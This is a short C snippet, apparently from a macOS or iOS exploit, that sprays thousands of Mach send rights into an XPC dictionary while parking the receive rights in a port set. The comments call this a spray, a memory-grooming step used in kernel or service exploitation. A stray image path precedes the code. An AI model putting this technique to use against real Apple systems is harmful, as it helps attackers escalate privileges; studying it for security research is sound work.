 // a port set for the sprayed send rights:
mach_port_t ps;
mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_PORT_SET, &ps);
for (int i = 0; i < 0x1000; i++) {
char key[32];
sprintf(key, "port_%d", i);
mach_port_t p;
mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &p);
// add a send right into the message:
mach_port_insert_right(mach_task_self(), p, p, MACH_MSG_TYPE_MAKE_SEND);
oxpc_dictionary_append(dict, key, oxpc_mach_send_alloc(p));
// move the receive right into the port set;
mach_port_move_member(mach_task_self(), p, ps);
}